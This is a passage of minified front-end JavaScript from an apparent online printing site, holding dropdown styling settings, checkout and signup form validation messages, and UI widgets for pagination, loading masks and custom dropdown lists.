Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:12,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:9,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_left.png",width:10,height:24},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_slice.png",width:1,height:24},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right.png",Failure:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_red.png",Success:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_green.png",Focus:"/images/skins/en-US/default/controls/dropDownList/24/dropdown_right_gold.png",width:25,height:24},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"11px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}}}};
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.messages={},print123.forms.messages.emailInstruction="Enter your email address.",print123.forms.messages.emailError="Your email doesn't look properly formatted. Try again?",print123.forms.messages.passwordInstruction="Choose a password with 4 characters or more.",print123.forms.messages.passwordErrorLength=function(n){return"A minimum of "+String(n)+" characters is needed. Try again."},print123.forms.messages.confirmInstruction="Re-enter the password you selected.",print123.forms.messages.confirmErrorMatch="It looks like your passwords do not match. Try again?",print123.forms.messages.returnPasswordInstruction="Enter your account password.",print123.forms.messages.ncInstruction="Please enter name on card.",print123.forms.messages.ncValidation="Sorry, but name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.cnInstruction="Please enter card number.",print123.forms.messages.cnValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.sdyInstruction="Please enter start date.",print123.forms.messages.sdmValidation="Please enter start date.",print123.forms.messages.expInstruction="Please enter expiry date.",print123.forms.messages.expValidation="Please enter expiry date.",print123.forms.messages.scError="Please enter secuirty code.",print123.forms.messages.scInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.scValidation="Your CVC/CID is a numeric value. Try again?",print123.forms.messages.scValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.fnInstruction="Please enter your first name.",print123.forms.messages.fnError="Your first name is required for your shipping address.",print123.forms.messages.fnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.lnInstruction="Please enter your last name.",print123.forms.messages.lnError="Your last name is required for your shipping address.",print123.forms.messages.lnValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.compInstruction="Please enter your company / organization name. (Optional)",print123.forms.messages.compError="Your company / organization name contains invalid characters.",print123.forms.messages.addr1Instruction="Please enter your address information.",print123.forms.messages.addr1Error="Your street address information contains invalid characters.",print123.forms.messages.addr1Validation="Your street address doesn't quite look right. Try again?",print123.forms.messages.addrValPoBox="Sorry! Your order does not allow shipping to P.O. Boxes. Use a different address?",print123.forms.messages.addr2Instruction="Please enter any additional shipping address information. (Optional)",print123.forms.messages.cityInstruction="Please enter shipping destination city.",print123.forms.messages.city2Instruction="Please enter billing destination city.",print123.forms.messages.cityError="A city is required information for your shipping address.",print123.forms.messages.cityValidation="Sorry, but city name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.stateInstruction="Please enter shipping destination state.",print123.forms.messages.zipInstruction="Please enter shipping destination zip code.",print123.forms.messages.zip2Instruction="Please enter billing destination zip code.",print123.forms.messages.zipError="A zip code is required information for your shipping address.",print123.forms.messages.zipValidation="Oops. This doesn't look like a U.K. Zip Code. Try again?",print123.forms.messages.zipValLength="Your Zip Code should be at least five digits long. Try again?",print123.forms.messages.phoneInstruction="Please enter a contact phone number for your shipping destination.",print123.forms.messages.phoneError="A phone number is required information for your shipping address profile.",print123.forms.messages.phoneValidation="Your phone number doesn't look quite right. Try again?",print123.forms.messages.phoneValLength="Your phone number should be ten digits long. Try again?",print123.forms.messages.countyInstruction="Please enter shipping county.",print123.forms.messages.county2Instruction="Please enter billing county.",print123.forms.messages.countyError="A city is required information for your shipping address.",print123.forms.messages.countyValidation="Sorry, but country name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnameInstruction="Please enter your name exactly as it appears on your card.",print123.forms.messages.ccnameError="Your name is required for your billing information.",print123.forms.messages.ccnameValidation="Sorry, but your name should only contain letters, periods, hyphens or apostrophes.",print123.forms.messages.ccnoInstruction="Please enter your card number.",print123.forms.messages.ccnoError="A credit card number is required for your billing information.",print123.forms.messages.ccnoValidation="Your card number doesn't appear to be correct. Try again?",print123.forms.messages.ccnoValType="Sorry. We only accept Visa, Mastercard, American Express and Discover.",print123.forms.messages.ccnoValLen="The card number isn't complete. Keep entering?",print123.forms.messages.cidInstruction="Please enter the 3-4 digit ID number located on your card.",print123.forms.messages.cidError="Your CVC/CID is required for your billing information.",print123.forms.messages.cidValidation="Your CVC/CID is a numeric value 3 to 4 digits in length. Try again?",print123.forms.messages.cidValLength="Your CVC/CID should be 3 or 4 digits in length. Try again?",print123.forms.messages.expInstruction="Please set the expiration month and year located on your card.",print123.forms.messages.expError=function(n){return"The expiration date must be during or after "+n+"."},print123.forms.messages.freeProductRejectNoticeLine1="You've already taken advantage of this offer.",print123.forms.messages.freeProductRejectNoticeLine2="No additional offers can be added to this order.",print123.forms.messages.freeProductOverLimitLine1="You've exceeded the limit for trial items.",print123.forms.messages.freeProductOverLimitLine2="Only one trial item is allowed per order.";
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.CustomFormLeftTab=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.enums=print123.forms.enums,this.content=document.createElement("div"),n.content&&(this.content=n.content),this.titleObj=document.createElement("div"),this.subtitleObj=document.createElement("div"),this.title=document.createElement("div"),n.title&&(this.title=n.title),this.subtitle=document.createElement("div"),n.subtitle&&(this.subtitle=n.subtitle),this.errorstate=0,this.tabs={tab1:{height:n.tabs.tab1.height,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2a:{height:null,content:null,defaultCSS:n.tabs.tab1.defaultCSS,errorCSS:n.tabs.tab1.errorCSS},tab2b:{height:n.tabs.tab2.height,content:null,defaultCSS:n.tabs.tab2.defaultCSS,errorCSS:n.tabs.tab2.errorCSS},tab3:{height:n.tabs.tab3.height,content:null,defaultCSS:n.tabs.tab3.defaultCSS,errorCSS:n.tabs.tab3.errorCSS}},this.arrowCellWidth=200,n.arrowCellWidth!=null&&(this.arrowCellWidth=n.arrowCellWidth),this.contentPlacement=this.enums.contentPlacement.right,n.contentPlacement!=null&&(this.contentPlacement=n.contentPlacement),this.showBorder=!0,n.showBorder!=null&&(this.showBorder=n.showBorder),this.useLeftTabStyle=!0,n.useLeftTabStyle!=null&&(this.useLeftTabStyle=n.useLeftTabStyle)},print123.forms.ui.CustomFormLeftTab.prototype.buildUI=function(){var e=this,i,t,u,r,n,f;print123.core.ui.clear(this.element),this.element.style.position="relative",this.showBorder&&(this.element.className="Member_LoginBox"),i=new print123.core.ui.Table(3,4,"0px","0px","100%"),i.element.style.height="100%",t=this.tabs.tab1,n=i.getCell(0,0),n.style.width="36px",n.style.height=String(t.height)+"px",this.useLeftTabStyle&&(n.className=t.defaultCSS),t.content=n,t=this.tabs.tab2a,n=i.getCell(1,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",t.content=n,t=this.tabs.tab2b,n.style.height=String(t.height)+"px",u=document.createElement("div"),this.useLeftTabStyle&&(u.className=t.defaultCSS),n.appendChild(u),t.content=u,t=this.tabs.tab3,n=i.getCell(2,0),this.useLeftTabStyle&&(n.className=t.defaultCSS),n.style.width="36px",n.vAlign="top",n.style.minheight=String(t.height)+"px",n.style.height=String(t.height)+"px",n.innerHTML="&nbsp;",t.content=n,n=i.getCell(1,1),n.style.width="13px",r=document.createElement("div"),r.appendChild(this.titleObj),r.appendChild(this.subtitleObj),this.contentPlacement===this.enums.contentPlacement.bottom?(n=i.getCell(1,2),n.vAlign="top",n.rowSpan=2,n.appendChild(r),r.appendChild(this.content)):(n=i.getCell(0,1),n.width="12px",n.style.backgroundColor="#ededed",n=i.getCell(1,1),n.style.backgroundColor="#ededed",n=i.getCell(2,1),n.style.backgroundColor="#ededed",n=i.getCell(0,2),n.width=this.arrowCellWidth-12+"px",n.style.backgroundColor="#ededed",n=i.getCell(1,2),n.rowSpan=2,n.vAlign="top",n.style.backgroundColor="#ededed",n.appendChild(r),n=i.getCell(0,3),n.rowSpan=3,n.vAlign="top",f=document.createElement("div"),f.style.height="24px",n.appendChild(f),n.appendChild(this.content)),this.element.appendChild(i.element),this.updateTitles(),this.raiseEvent("onComplete")},print123.forms.ui.CustomFormLeftTab.prototype.updateTitles=function(){print123.core.ui.clear(this.titleObj),this.title&&this.titleObj.appendChild(this.title),print123.core.ui.clear(this.subtitleObj),this.subtitle&&this.subtitleObj.appendChild(this.subtitle)},print123.forms.ui.CustomFormLeftTab.prototype.updateErrorState=function(){for(tab in this.tabs){var n=this.tabs[tab];n.content.className=this.errorstate==1?n.errorCSS:n.defaultCSS}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.TransitionMask=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.targetControl=n.targetControl,this.message="Loading...",n.message!=null&&(this.message=n.message),this.mask=null,this.indicator=null,this.showIndicator=!0,n.showIndicator!=null&&(this.showIndicator=n.showIndicator),this.initialWidth=100,n.initialWidth!=null&&(this.initialWidth=n.initialWidth),this.initialHeight=100,n.initialHeight!=null&&(this.initialHeight=n.initialHeight),this.opacity=100,n.opacity!=null&&(this.opacity=n.opacity),this.indicatorTop=0,n.indicatorTop!=null&&(this.indicatorTop=n.indicatorTop)},print123.forms.ui.TransitionMask.prototype.show=function(){var i,r,f,n,t,u;this.mask||(this.mask=document.createElement("div"),i=this.targetControl.offsetWidth,i||(i=this.initialWidth),r=this.targetControl.offsetHeight,r||(r=this.initialHeight),this.mask.style.backgroundColor="#ffffff",this.mask.style.opacity=this.opacity/100,this.mask.style.filter="alpha(opacity="+this.opacity+")",this.mask.style.width=i+"px",this.mask.style.height=r+"px",this.mask.style.position="absolute",this.mask.style.zIndex=100,this.mask.style.top="0px",this.mask.style.left="0px",this.targetControl.appendChild(this.mask),this.showIndicator&&(this.indicator=document.createElement("div"),this.indicator.className="progressIndicator",this.indicator.style.position="absolute",this.indicator.style.zIndex=101,this.indicator.style.top=String(this.indicatorTop)+"px",f=new print123.core.ui.Table(1,1,"0px","0px","100%"),n=f.getCell(0,0),n.setAttribute("align","center"),n.setAttribute("valign","middle"),t=document.createElement("span"),t.className="FORMS_Label",t.innerHTML=this.message+"<br /><br />",n.appendChild(t),u=document.createElement("img"),u.src="/images/skins/en-US/default/icons/ajax-loader-transparent.gif",n.appendChild(u),this.indicator.appendChild(f.element),this.targetControl.appendChild(this.indicator)))},print123.forms.ui.TransitionMask.prototype.hide=function(){var n=this,t;if(this.mask){t=function(){n.indicator&&n.targetControl.removeChild(n.indicator);try{n.targetControl.removeChild(n.mask),n.indicator=null,n.mask=null}catch(t){}};try{$j(this.indicator).fadeOut(250,function(){}),$j(this.mask).fadeOut(250,function(){t()})}catch(i){}}};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.Pagination=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.goToPageField,this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.Pagination.prototype.buildUI=function(){var c=this,a,v,y,n,i,f,r,l,h,e,t,u,s,o;if(print123.core.ui.clear(this.element),this.currentPage>this.totalPages?this.currentPage=this.totalPages:this.currentPage<1&&(this.currentPage=1),this.totalPages>1){if(n=new print123.core.ui.Table(1,1,"2px","0px"),i=n.getCell(0,0),f=this.buildBackButton(),i.appendChild(this.cellWrapper(f)),r=function(t,r,u){n.addColumn(),i=n.getCell(0,n.colCount-1),f=u?c.buildInactivePage(t):c.buildActivePage(t,r),i.appendChild(c.cellWrapper(f))},parseInt(this.currentPage)>=2&&(r("1",1),parseInt(this.currentPage)>this.pagesInView-1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer()))),l=0,h=this.pagesInView-parseInt(this.currentPage),this.currentPage>=this.pagesInView-1)for(e=Math.floor(this.pagesInView/2),l=e,h=e,t=0,t=this.currentPage-l;t<this.currentPage;t++)r(String(t),t);else if(this.currentPage>=2)for(t=2,t=2;t<this.currentPage;t++)r(String(t),t);for(r(this.currentPage,"",!0),u=1,s=!0;u<=h&&u<this.totalPages&&parseInt(this.currentPage)+u<this.totalPages;)o=parseInt(this.currentPage)+u,r(String(o),o),parseInt(this.currentPage)+u===this.totalPages-1&&(s=!1),u++;parseInt(this.currentPage)<this.totalPages&&(parseInt(this.currentPage)<this.totalPages-1&&s&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildPageSpacer())),r(String(this.totalPages),this.totalPages)),parseInt(this.currentPage)<this.totalPages&&r(" Next > ",parseInt(this.currentPage)+1),this.totalPages>1&&(n.addColumn(),i=n.getCell(0,n.colCount-1),i.appendChild(this.buildGoToPageField())),this.element.appendChild(n.element)}this.raiseEvent("onComplete")},print123.forms.ui.Pagination.prototype.buildBackButton=function(){var n=document.createElement("div");return n=parseInt(this.currentPage)>1?this.buildActivePage(" < Back ",parseInt(this.currentPage)-1):this.buildInactivePage(" < Back ")},print123.forms.ui.Pagination.prototype.buildActivePage=function(n,t){var r=this,i=document.createElement("div");return oA=document.createElement("a"),oA.className="PAGE_navigationLink",oA.style.whiteSpace="nowrap",oA.innerHTML=n,print123.core.event.clearHandlers(oA),print123.core.event.addHandler(oA,"focus",function(){this.blur()}),print123.core.event.addHandler(oA,"click",function(){r.currentPage!=t&&r.goTopage(t)}),i.appendChild(oA),i},print123.forms.ui.Pagination.prototype.buildInactivePage=function(n){var i=document.createElement("div"),t=document.createElement("span");return t.className="PAGE_navigationText",t.innerHTML=n,i.appendChild(t),i},print123.forms.ui.Pagination.prototype.buildGoToPageField=function(){var n=this,t=document.createElement("div");return this.goToPageField=document.createElement("input"),this.goToPageField.maxLength=3,this.goToPageField.title="Jump to page...",this.goToPageField.className="FORMS_FormTextBox",this.goToPageField.style.width="26px",this.goToPageField.style.height="15px",this.goToPageField.style.marginTop="3px",t.appendChild(this.goToPageField),print123.core.event.addHandler(this.goToPageField,"keydown",function(t){var i=print123.forms.ui.keyPress("numbers",t);n.goToPageField.onkeypress=function(){return i}}),print123.core.event.addHandler(this.goToPageField,"keyup",function(t){var i=n.goToPageField.value,r;i!=""&&(r=!isNaN(i),r&&t.keyCode===13&&n.goTopage(i))}),t},print123.forms.ui.Pagination.prototype.goTopage=function(n){var t=parseInt(n);t<0?t=0:t>this.totalPages&&(t=this.totalPages),this.currentPage=n,this.refresh(),this.raiseEvent("onPageClick",this,t)},print123.forms.ui.Pagination.prototype.buildPageSpacer=function(){var n=document.createElement("span");return n.className="PAGE_navigationText_bold",n.innerHTML="...",n},print123.forms.ui.Pagination.prototype.cellWrapper=function(n){var r=document.createElement("div"),t=new print123.core.ui.Table(1,1,"0px","0px","100%"),i;return t.element.className="NavigationTable",t.element.style.padding="1px 2px 2px 1px",i=t.getCell(0,0),i.className="PAGE_bgNavigation",i.appendChild(n),r.appendChild(t.element),r},print123.forms.ui.Pagination.prototype.refresh=function(){this.buildUI()};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.DropDownList=function(n){var i=this,t;print123.core.event.register(this),this.type="print123.forms.ui.DropDownList",this.element=document.createElement("div"),this.tabTarget=document.createElement("div"),this.dropDownParent=document.createElement("div"),this.dropDownObject=document.createElement("div"),this.displayBox=document.createElement("div"),this.dropDownList=document.createElement("div"),this.dropDownListContentTable=null,this.useDefaultDropDownSkin=!1,this.disableDelegate=function(){return!1},this.defaultKeydown=document.onkeydown,this.defaultKeypress=document.onkeypress,this.defaultKeyup=document.onkeyup,this.ddlSize=print123.forms.enums.ddlDefaultSize.normal,n.ddlSize!=null&&(this.ddlSize=n.ddlSize),t=print123.forms.config.ddlSettings.normal,this.ddlSize==print123.forms.enums.ddlDefaultSize.medium&&(t=print123.forms.config.ddlSettings.medium),this.UILeftImage=t.UILeftImage,this.UIMiddleSlice=t.UIMiddleSlice,this.UIRightImage=t.UIRightImage,this.dataArray=[],n.dataArray!=null&&(this.dataArray=n.dataArray),this.displayBoxHeight=t.displayBoxHeight,n.displayBoxHeight!=null&&(this.displayBoxHeight=n.displayBoxHeight),this.rowHeight=t.rowHeight,n.rowHeight!=null&&(this.rowHeight=n.rowHeight),this.totalWidth=t.totalWidth,n.totalWidth!=null&&(this.totalWidth=n.totalWidth),this.totalHeight=t.totalHeight,n.totalHeight!=null&&(this.totalHeight=n.totalHeight),this.rowsVisible=t.rowsVisible,n.rowsVisible!=null&&(this.rowsVisible=n.rowsVisible),this.rowsVisible>this.dataArray.length&&(this.rowsVisible=this.dataArray.length),this.blurOpacity=t.blurOpacity,n.blurOpacity!=null&&(this.blurOpacity=n.blurOpacity),this.defaultView=t.defaultView,n.defaultView!=null&&(this.defaultView=n.defaultView),this.showTextInView=t.showTextInView,n.showTextInView&&(this.showTextInView=n.showTextInView),this.maxViewableCharacters=50,n.maxViewableCharacters&&(this.maxViewableCharacters=n.maxViewableCharacters),this.useRealtimeView=t.useRealtimeView,n.useRealtimeView!=null&&(this.useRealtimeView=n.useRealtimeView),this.displayBoxOffsetTop=t.displayBoxOffsetTop,n.displayBoxOffsetTop!=null&&(this.displayBoxOffsetTop=n.displayBoxOffsetTop),this.displayBoxOffsetLeft=t.displayBoxOffsetLeft,n.displayBoxOffsetLeft!=null&&(this.displayBoxOffsetLeft=n.displayBoxOffsetLeft),this.dropDownOffsetTop=t.dropDownOffsetTop,n.dropDownOffsetTop!=null&&(this.dropDownOffsetTop=n.dropDownOffsetTop),this.dropDownOffsetLeft=t.dropDownOffsetLeft,n.dropDownOffsetLeft!=null&&(this.dropDownOffsetLeft=n.dropDownOffsetLeft),this.shaveDisplayBoxWidth=t.shaveDisplayBoxWidth,n.shaveDisplayBoxWidth!=null&&(this.shaveDisplayBoxWidth=n.shaveDisplayBoxWidth),this.shaveDropDownWidth=t.shaveDropDownWidth,n.shaveDropDownWidth!=null&&(this.shaveDropDownWidth=n.shaveDropDownWidth),this.vertScrollBarWidth=t.vertScrollBarWidth,n.vertScrollBarWidth!=null&&(this.vertScrollBarWidth=n.vertScrollBarWidth),this.rowDefaultCSS=t.rowDefaultCSS,n.rowDefaultCSS&&(this.rowDefaultCSS=n.rowDefaultCSS),this.rowDefaultStyle=t.rowDefaultStyle,n.rowDefaultStyle&&(this.rowDefaultStyle=n.rowDefaultStyle),this.rowFocusCSS=t.rowFocusCSS,n.rowFocusCSS&&(this.rowFocusCSS=n.rowFocusCSS),this.rowFocusStyle=t.rowFocusStyle,n.rowFocusStyle&&(this.rowFocusStyle=n.rowFocusStyle),this.rowLeftPad=t.rowLeftPad,n.rowLeftPad!=null&&(this.rowLeftPad=n.rowLeftPad),this.dropDownParentFocusCSS=t.dropDownParentFocusCSS,n.dropDownParentFocusCSS&&(this.dropDownParentFocusCSS=n.dropDownParentFocusCSS),this.dropDownParentFocusStyle=t.dropDownParentFocusStyle,n.dropDownParentFocusStyle&&(this.dropDownParentFocusStyle=n.dropDownParentFocusStyle),this.dropDownParentDefaultCSS=t.dropDownParentDefaultCSS,n.dropDownParentDefaultCSS&&(this.dropDownParentDefaultCSS=n.dropDownParentDefaultCSS),this.dropDownParentDefaultStyle=t.dropDownParentDefaultStyle,n.dropDownParentDefaultStyle&&(this.dropDownParentDefaultStyle=n.dropDownParentDefaultStyle),this.displayBoxCSS=t.displayBoxCSS,n.displayBoxCSS&&(this.displayBoxCSS=n.displayBoxCSS),this.displayBoxStyle=t.displayBoxStyle,n.displayBoxStyle&&(this.displayBoxStyle=n.displayBoxStyle),this.dropDownCSS=t.dropDownCSS,n.dropDownCSS&&(this.dropDownCSS=n.dropDownCSS),this.dropDownStyle=t.dropDownStyle,n.dropDownStyle&&(this.dropDownStyle=n.dropDownStyle),this.tempIndex=null,this.isDDLActive=!1,this.errorstate=0,this.selectedIndex=0,n.selectedIndex!=null&&(this.selectedIndex=n.selectedIndex),this.selectedValue=null,this.dataArray!=null&&(this.selectedValue=this.dataArray[this.selectedIndex].value),this.create()},print123.forms.ui.DropDownList.prototype.updateDropDown=function(){var n=this,i,o,e,f,t,u,r;for(print123.core.ui.clear(n.dropDownList),print123.core.event.clearHandlers(n.dropDownParent),this.setParentEvents(),print123.core.event.clearHandlers(n.tabTarget),print123.core.event.addHandler(n.tabTarget,"keydown",function(t){n.dropDownKeyDown(t.keyCode)}),print123.core.event.addHandler(n.tabTarget,"focus",function(t){n.disableDocumentKeys(document,t,!0),n.focusConditions()}),print123.core.event.addHandler(n.tabTarget,"blur",function(t){if(!n.isDDLActive){var i=function(){n.disableDocumentKeys(document,t,!1),n.blurConditions()};n.dropDownList.style.display!="none"?setTimeout(function(){i()},200):i()}}),print123.core.event.clearHandlers(n.dropDownList),print123.core.event.addHandler(n.dropDownList,"mouseover",function(){if(n.isDDLActive=!0,n.tabTarget.focus(),n.tempIndex!=null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowDefaultStyle,n.rowDefaultCSS),n.tempIndex=null}}),print123.core.event.addHandler(n.dropDownList,"mouseout",function(){n.isDDLActive=!1,n.tabTarget.focus()}),o=function(t,i){var u=n.selectedIndex;n.selectedIndex=t,n.tempIndex=t,n.selectedValue=i.value,n.setViewData(n.displayBox,i),n.dropDownList.style.display="none",u!=t&&n.raiseEvent("onChange",t,i.value)},e=function(t,i,r){print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"mouseover",function(){n.useRealtimeView==!0&&n.setViewData(n.displayBox,value);var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowFocusStyle,n.rowFocusCSS)}),print123.core.event.addHandler(r,"mouseout",function(){var r=n.dropDownListContentTable.getRow(t);n.setStyle(r,n.rowDefaultStyle,n.rowDefaultCSS)}),print123.core.event.addHandler(r,"click",function(){o(t,i,r)})},this.dropDownListContentTable=new print123.core.ui.Table(n.dataArray.length,2,"0px","0px"),f=n.rowsVisible<n.dataArray.length?n.totalWidth-n.vertScrollBarWidth-n.shaveDropDownWidth:n.totalWidth-n.shaveDropDownWidth,this.dropDownListContentTable.element.style.width=f+"px",this.setStyle(this.dropDownListContentTable.element,this.rowDefaultStyle),t=0;t<this.dataArray.length;t++)u=this.dropDownListContentTable.getRow(t),u.style.cursor="pointer",t==this.selectedIndex?this.setStyle(u,this.rowFocusStyle,this.rowFocusCSS):this.setStyle(u,this.rowDefaultStyle,this.rowDefaultCSS),i=this.dropDownListContentTable.getCell(t,0),i.style.width=this.rowLeftPad+"px",i=n.dropDownListContentTable.getCell(t,1),i.style.height=this.rowHeight+"px",i.title=this.dataArray[t].view,i.style.whiteSpace="nowrap",r=this.dataArray[t].view,r.length>this.maxViewableCharacters&&(r=r.substr(0,this.maxViewableCharacters)+"..."),i.innerHTML=r,e(t,this.dataArray[t],i);this.dropDownList.appendChild(this.dropDownListContentTable.element),this.setViewData(this.displayBox,this.dataArray[this.selectedIndex])},print123.forms.ui.DropDownList.prototype.remove=function(n){var t=this;if(n<=t.dataArray.length-1)t.dataArray.splice(n,1),t.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.update=function(n,t){var i=this;if(t<=i.dataArray.length-1)i.dataArray[t]=n,i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.append=function(n){var t=this;t.dataArray[t.dataArray.length]=n,t.updateDropDown()},print123.forms.ui.DropDownList.prototype.insert=function(n,t){var i=this;if(n<=i.dataArray.length-1)i.dataArray.splice(n,0,t),i.updateDropDown();else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.setIndex=function(n){if(n<=this.dataArray.length-1)this.selectedIndex=n,this.selectedValue=this.dataArray[n].value,this.tempIndex=n,this.updateDropDown(),this.raiseEvent("onChange");else throw"Array is out of bounds.";},print123.forms.ui.DropDownList.prototype.disable=function(n){var t=this;if(n)t.isDDLActive=!1,t.blur(),t.setDefaultDropDown("disabled"),t.dropDownList.style.display="none",print123.core.event.clearHandlers(t.dropDownParent);else try{t.setDefaultDropDown()}catch(i){}},print123.forms.ui.DropDownList.prototype.success=function(){this.setDefaultDropDown("green"),this.errorstate=0},print123.forms.ui.DropDownList.prototype.failure=function(){this.setDefaultDropDown("red"),this.errorstate=1},print123.forms.ui.DropDownList.prototype.setParentEvents=function(){var n=this;print123.core.event.addHandler(n.dropDownParent,"mouseover",function(){n.isDDLActive=!0,document.onmousedown=function(){return!1}}),print123.core.event.addHandler(n.dropDownParent,"mouseout",function(){n.isDDLActive=!1,document.onmousedown=function(){null}}),print123.core.event.addHandler(n.dropDownParent,"click",function(){if(n.tabTarget.focus(),n.dropDownList.style.display!=="block"){if(n.dropDownList.style.display="block",n.selectedIndex!==null){var i=n.dropDownListContentTable.getRow(n.selectedIndex);n.setStyle(i,n.rowFocusStyle,n.rowFocusCSS),i.style.cursor="pointer"}}else n.dropDownList.style.display="none"})},print123.forms.ui.DropDownList.prototype.focus=function(){this.tabTarget.focus()},print123.forms.ui.DropDownList.prototype.focusConditions=function(){this.setOpacity(this.dropDownParent,10),this.setOpacity(this.dropDownObject,10),this.setOpacity(this.displayBox,10),this.setDefaultDropDown("gold"),this.raiseEvent("onFocus"),this.setStyle(this.dropDownParent,this.dropDownParentFocusStyle,this.dropDownParentFocusCSS)},print123.forms.ui.DropDownList.prototype.blur=function(){this.tabTarget.blur()},print123.forms.ui.DropDownList.prototype.create=function(){var n=this;print123.core.ui.clear(this.element),this.element.style.position="relative",this.element.style.textAlign="left",this.tabTarget=document.createElement("div"),this.tabTarget.contentEditable=!0,this.tabTarget.style.width="0px",this.tabTarget.style.height="0px",this.tabTarget.style.outlineWidth="0px",this.tabTarget.style.fontSize="0px",this.element.appendChild(this.tabTarget),this.defaultView!=""&&this.dataArray.splice(0,0,{view:n.defaultView,value:""}),this.preloadDropDownImages(),print123.core.ui.clear(this.dropDownParent),this.dropDownObject.childNodes.length==0&&(this.setDefaultDropDown(),this.useDefaultDropDownSkin=!0),this.setStyle(n.dropDownParent,n.dropDownParentDefaultStyle,n.dropDownParentDefaultCSS),this.element.appendChild(this.dropDownParent),this.dropDownParent.appendChild(this.dropDownObject),this.dropDownObject.style.position="relative",this.dropDownObject.style.width=this.totalWidth+"px",print123.core.ui.clear(this.displayBox),this.displayBox.style.position="absolute",this.displayBox.style.top=this.displayBoxOffsetTop+"px",this.displayBox.style.left=this.displayBoxOffsetLeft+"px",this.displayBox.style.width=this.totalWidth-this.shaveDisplayBoxWidth+"px",this.displayBox.style.height=this.displayBoxHeight+"px",this.dropDownParent.appendChild(this.displayBox),print123.core.ui.clea